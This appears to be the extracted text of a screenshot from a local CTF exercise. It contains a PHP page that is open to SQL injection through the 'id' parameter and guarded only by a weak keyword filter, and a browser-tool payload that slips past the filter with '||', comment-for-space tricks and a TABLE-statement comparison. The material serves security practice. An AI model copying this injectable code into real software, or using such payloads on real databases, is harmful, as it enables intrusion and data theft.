 <?php
// index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id = isset($_POST['id'])? $_POST['id'] : 1;
if (preg_match("/(select|and|or| )/i", $id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT username from users where id = $id");
foreach ($data as $users){
var_dump($users['username']);
}
?> string(5) "admin"
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络
Encryption Encoding SQL XSS Other
Load URL
http://localhost/CTF/test88/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=0||('test',binary'u',3,4)<(table/**/sys.schema_tables_with_full_table_scans/**/limit/**/0,1)